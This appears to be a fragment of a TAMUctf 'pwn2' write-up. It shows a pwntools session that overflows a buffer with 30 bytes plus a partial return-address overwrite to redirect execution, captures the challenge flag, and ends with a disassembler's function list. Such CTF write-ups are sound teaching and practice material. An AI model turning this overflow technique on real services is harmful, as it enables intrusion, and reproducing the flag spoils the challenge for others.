 root@kali:~/Downloads# python
Python 2.7.15+ (default, Nov 28 2018, 16:27:22)
[GCC 8.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> server = remote("pwn.tamuctf.com", 4322)
[x] Opening connection to pwn.tamuctf.com on port 4322
[x] Opening connection to pwn.tamuctf.com on port 4322: Trying 34.208.211.186
[+] Opening connection to pwn.tamuctf.com on port 4322: Done
>>> server.recvuntil("?")
'Which function would you like to call?'
>>> payload = "A"*30+"\xd8\x56\x55\x56"
>>> payload
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xd8VUV'
>>> server.sendline(payload)
>>> server.interactive()
[*] Switching to interactive mode
This function is still under development.
gigem{4ll_17_74k35_15_0n3}
[*] Got EOF while reading in interactive
TAMUctf
Pwn
pwn2 (ELF Graph)
pwn3 (ELF Graph)
int32_t main(
__libc_start_main
fopen
__gmon_start__
_start
sub_5a2
__x86.get_pc_thunk…
deregister_tm_clon…
register_tm_clones
__do_global_dtors_…
frame_dummy
__x86.get_pc_thunk…
two
print_flag
one
select_func
main